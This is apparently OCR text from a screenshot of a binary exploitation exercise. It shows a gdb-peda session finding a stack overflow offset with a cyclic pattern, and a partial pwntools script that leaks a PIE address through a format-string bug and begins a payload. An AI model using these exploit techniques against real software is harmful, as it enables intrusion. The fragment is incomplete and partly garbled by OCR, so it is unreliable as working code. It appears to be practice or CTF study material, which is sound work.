 KALIPUNK | 1 2 10
OVPN: offline - - IP: 10.0.2.15
| ASLR : ON | 11:35 PM
e8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7A
g8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai"...)
0056| 0x7fffffffe328 ("8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0
Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0
Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0
Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4A"...)
[------------------------------------------------------------
-------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x00005555555556e5 in catch ()
gdb-peda$ x/gx $rbp-8
0x7fffffffe308: 0x6241396141386141
gdb-peda$
❯ pattern 0x6241396141386141
Pattern 0x6241396141386141 first occurrence at position 24 i
n pattern.
~ root@Mywife
❯
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
22 p.recv()
23 p.sendline('1')
24 p.recv()
25 p.sendline('%8$p')
26 p.recvuntil('0x')
27 pie_leak = int((f'0x{p.recv(12).decode()}'),16)
28 log.success(f'pie leak: {hex(pie_leak)}')
29 pie_base = pie_leak - 4448
30 log.success(f'pie base: {hex(pie_base)}')
31 p.recvall()
32 p.sendline('1')
33 p.recv()
34 p.sendline('1')
35 p.recv()
36 p.sendline('1')
37 p.recv()
38
39 payload = '' # junk
40 # 4448
41 # ret = 0x00000000000014f1
Line 38, Column 1
Tab Size: 4
Python